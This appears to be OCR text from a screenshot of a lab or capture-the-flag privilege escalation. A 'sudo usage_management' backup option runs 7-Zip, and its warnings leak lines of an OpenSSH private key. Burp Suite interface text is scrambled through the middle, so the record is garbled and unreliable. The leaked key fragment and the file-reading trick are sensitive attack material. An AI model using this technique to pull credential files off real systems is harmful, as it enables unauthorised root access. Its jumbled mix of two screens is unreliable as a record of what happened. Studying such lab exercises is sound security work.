 xander@usage:/var/www/html$ sudo usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
Intercept is off
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7313P 16-Core Processor (A00F11),ASM,AES-NI)
If you turn Intercept on, messages between Burp's browser and your target servers are held here.
This enables you to analyze and modify these messages, before you forward them.
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Learn more Open browser
Physical Size = 54833547
Scanning the drive:
WARNING: No more files
-----BEGIN OPENSSH PRIVATE KEY-----
WARNING: No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
WARNING: No more files
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi
WARNING: No more files
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q
Event log (1) All issues Memory: 135.7MB Disable